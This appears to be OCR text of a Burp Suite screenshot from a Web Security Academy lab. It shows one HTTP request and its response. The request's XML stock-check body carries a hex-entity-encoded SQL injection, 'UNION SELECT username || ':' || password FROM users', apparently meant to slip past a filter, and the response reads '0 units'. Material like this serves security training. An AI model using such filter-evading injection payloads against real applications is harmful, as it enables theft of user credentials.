 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0adf006c03bdd7b9806494cc00f0008a.web-security-acade
my.net
3 Cookie: session=cCGADJj0SnAZsicAYX4dD2WLlVlHpDCq
4 Content-Length: 198
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0adf006c03bdd7b9806494cc00f0008a.web-securi
ty-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adf006c03bdd7b9806494cc00f0008a.web-securi
ty-academy.net/product?productId=11
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
20 <@hex_entities>
1 UNION SELECT username || ':' || password
FROM users<@/hex_entities>
21 </productId>
<storeId>
22 1
23 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units